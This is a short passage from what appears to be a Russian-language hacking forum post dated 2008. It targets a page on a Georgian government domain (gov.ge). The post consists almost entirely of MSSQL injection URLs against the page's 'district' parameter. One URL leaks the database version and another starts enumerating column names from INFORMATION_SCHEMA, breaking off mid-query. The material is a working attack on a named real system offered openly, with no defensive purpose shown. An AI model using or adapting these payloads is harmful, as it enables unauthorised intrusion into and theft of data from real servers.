 Сообщение
Добавлено: Mon Aug 11, 2008 7:41 am Заголовок сообщения: http://www gov.ge
MSSQL
Код:
http://www gov.ge/ubnebi.php?district=3+or+1=@@version--
Код:
http://www gov.ge/ubnebi.php?district=3+or+1=
(SELECT+TOP+1+COLUMN_NAME+FROM+INFORMATION_SCHEMA.COLUMNS+